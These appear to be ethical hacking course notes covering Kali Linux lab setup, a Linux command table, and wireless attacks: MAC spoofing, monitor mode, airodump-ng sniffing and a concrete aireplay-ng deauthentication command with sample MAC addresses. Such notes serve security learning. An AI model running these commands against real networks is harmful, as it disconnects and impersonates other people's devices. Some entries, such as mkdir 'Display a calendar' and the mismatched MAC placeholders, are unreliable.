List of Content
- Network Hacking
- Gaining Access
- Post Exploitation
- Website Hacking
1. Setting up the Lab
- Download VirtualBox and VirtualBox Extension Pack
- Download Kali Linux
- Install and enter Kali linux
- Default Username: root
- Default Password: toor
2. Linux Command
| Command | Description | Example |
|---|---|---|
| ls | List information about file(s) | ls -la |
| cd | change directory | cd /opt/test |
| pwd | Print Working Directory | pwd |
| touch | Change file timestamps or Create a new file | touch desc.txt |
| mkdir | Display a calendar | mkdir -p /opt/test/img |
| cat | Concatenate files and print on the standard output | cat desc.txt |
| more | Display output one screen at a time | more desc.txt |
| tail | Output the last part of files | tail -100 desc.txt |
| cp | Copy one or more files to another location | cp desc.txt /mnt/ cp -r test /mnt/ |
| mv | Move or rename files or directories | mv desc.txt /mnt/ |
| rm | Remove files | rm -rf test |
| find | Search for files that meet a desired criteria | find /opt -name '*.txt' |
| ln | Make links between files | ln -s /opt/test ./link2test |
| ifconfig | display current network configuration information | ifconfig |
| netstat | display network connections | netstat -a |
| ps | Process status | ps -ef ps-ef | grep java |
| du | Estimate file space usage | du -h /opt/test |
| df | Display free disk space | df -h |
| top | List processes running on the system | top |
| kill | Stop a process from running | kill -s 9 27810 |
| tar | Tape Archiver | Compress: tar -zcvf test.tar.gz ./test Unzip: tar -zxvf test.tar.gz |
| chown | Change the user and group ownership of files | chown nginx:nginx desc.txt chown -R nginx:nginx test |
| chmod | Change the access permissions of files and directories | chmod u+x test.sh chmod u+x -R test |
| vim / vi | Text Editor | vim desc.txt vi hello.txt |
| shutdown | shutdown your computer | shutdown -h now shutdown -r -t 60 |
| man | Help manual | man ls |
| apt-get update | Update the list of programs your can install | |
| apt-get install | Install the program you want | apt-get install terminator |
Use --help as any Command option for help
3. Network Hacking
- Pre-connection Attacks
- Gaining Access
- Post-connection Attacks
Why change the MAC adrress
- Increase anonymity
- Impersonate other devices
- Bypass filters
How to change the MAC adrress
- use ifconfigto list all the network interfaces available
- the MAC address is after ether
- use ifconfig [devicename] downto turn down the device you want to change
- use ifconfig [devicename] [option] [value]to turn down the option you want to change
eg: ifconfig wlan hw ether 00:11:22:33:44:55
- use ifconfig [devicename] upto turn on
Wireless Modes(Managed & Monitor)
- use iwconfigto check your modes
- use ifconfig [devicename] downto turn down the device you want to change
- use airmon-ng check killto list the running process
- use iwconfig [devicename] mode monitorto change your mode into monitor
- use ifconfig [devicename] upto turn on
Packet Sniffing Basics using Airodump-ng
- use airodump-ng [devicename] to list all networks around
-

- use airodump-ng --band -a [devicename] to only detect 5GHz bands
- use airodump-ng --band -abg [devicename] to detect both 5GHz & 2.4GHz
- use airodump-ng --bssid [MAC Address] --channel [CH] --write [filename] [devicename]to target
Deauthentication Attack (Disconnect Any Device from the Network)
use aireplay-ng --deauth [Time] -a [MAC1] -c [MAC1] [devicename]
- TIME: e.g. 100000000
- MAC1: Target Router
- MAC2: Client
~# airodump-ng --bssid 74:05:A5:53:3E:10 --channel 11 wlan0 ~# aireplay-ng --deauth 1000000 -a 54:75:95:75:8A:91 -c 9C:E3:3F:76:5C:8C wlan0